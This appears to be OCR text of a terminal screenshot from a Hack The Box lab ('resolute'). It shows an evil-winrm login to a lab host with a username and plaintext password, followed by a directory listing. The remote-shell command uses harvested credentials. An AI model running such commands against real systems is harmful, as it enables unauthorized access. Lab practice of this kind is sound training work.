 ┌──(root💀kali)-[/home/kali/Desktop/HTB/resolute]
└─# evil-winrm -i 10.129.96.155 -P 5985 -u 'ryan' -p Serv3r4Admin4cc
123!
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: n
o such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation:
quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.
com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> ls
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ..
*Evil-WinRM* PS C:\Users\ryan> ls
Directory: C:\Users\ryan
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 12/3/2019 7:34 AM Desktop
d-r--- 9/27/2019 4:22 PM Documents
d-r--- 7/16/2016 6:18 AM Downloads
d-r--- 7/16/2016 6:18 AM Favorites
d-r--- 7/16/2016 6:18 AM Links
d-r--- 7/16/2016 6:18 AM Music
d-r--- 7/16/2016 6:18 AM Pictures
d----- 7/16/2016 6:18 AM Saved Games
d-r--- 7/16/2016 6:18 AM Videos